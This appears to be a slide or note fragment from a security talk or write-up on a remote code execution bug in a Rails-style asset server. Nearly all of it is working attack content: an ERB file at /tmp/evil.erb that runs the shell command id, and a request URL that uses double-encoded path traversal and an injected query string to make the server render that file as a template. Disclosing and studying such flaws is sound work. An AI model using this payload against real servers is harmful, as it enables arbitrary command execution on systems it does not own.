 For the RCE lover
/tmp/evil.erb
<%=`id`%>
• This vulnerability is possible to RCE
• Inject query string %3F to File URL
• Render as ERB template if the extension is .erb
http://127.0.0.1:3000/assets/file:%2f%2f/app/assets/images/%252e
%252e/%252e%252e/%252e%252e/tmp/evil.erb%3ftype=text/plain